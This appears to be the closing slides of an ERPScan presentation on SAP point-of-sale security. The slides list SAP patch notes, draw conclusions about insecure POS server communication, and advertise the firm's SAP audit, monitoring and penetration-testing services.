









## **One more patch?**



### Another security note was released



#### 18<sup>th</sup> of August 2017

# **Need more gold security notes...**





### 7th of September2017

## All SAP notes

- 2476601 first patch
- 252520064 patch for the first patch
- 2529966 patch for the patch that patched first patch
- 2528596 backdoor user problem

## <sup>133</sup> **Conclusion**

- POS is not only POS terminals and pin pads
- Communication between POS workstations and POS server is insecure
- Little bugs bring big troubles for stores and to customers

## **Conclusion**

#### **1. Include SAP systems in scope of your existing services**

- GDPR audit
- ISMS implementation for SAP systems in scope
- Threat detection and SAP SIEM integration

#### **2. Prove your selling proposition is unique with ROI of SAP security**

**3. Create a 360-degree image of an SAP security provider**

# How We Can Help?



#### **SAP Security Audit:**

- security assessment of network, OS, DBMS related to SAP
- SAP vulnerability assessment;
- security configuration checks
- critical access control checks
- custom code security review
- segregation of duties analysis



#### **ERPScan Monitoring Suite:**

- SAP vulnerability assessment
- Source Code scanning
- Segregation of Duties assessment



#### **SAP Security Consulting:**

- Implementation of SAP Vulnerability Management process
- SAP security plans, architecture and project documents expertise
- SAP risk assessment



#### **SAP Penetration Testing:**

- simulate external and internal attacks
- provide a list of vulnerabilities
- escalate privileges and show you how much data can leak
- try to reach connected systems
- estimate overall harm to business operations

# **Thank you**



**Dmitry Chastuhin** Lead SAP Security Analyst **[d.chastuhin@erpscan.com](mailto:d.chastuhin@erpscan.com)**



**Read our blog [erpscan.com/category/press-center/blog/](https://erpscan.com/category/press-center/blog/)**

**Join our webinars [erpscan.com/category/press-center/events/](https://erpscan.com/category/press-center/events/)**



**[Subscribe to our newsletters](http://erpscan.us10.list-manage.com/subscribe?u=16a621f6f46a7d13e4f83ee9b&id=57caaa72bd) eepurl.com/bef7h1**

#### **USA:**

228 Hamilton Avenue, Fl. 3, Palo Alto, CA. 94301 **Phone** 650.798.5255

1111 111 111 111 111

13 6



Ш

**EU:** Luna ArenA 238 Herikerbergweg, 1101 CM Amsterdam **Phone** +31 20 8932892

**[erpscan.com](https://erpscan.com/) [inbox@erpscan.com](mailto:inbox@erpscan.com)**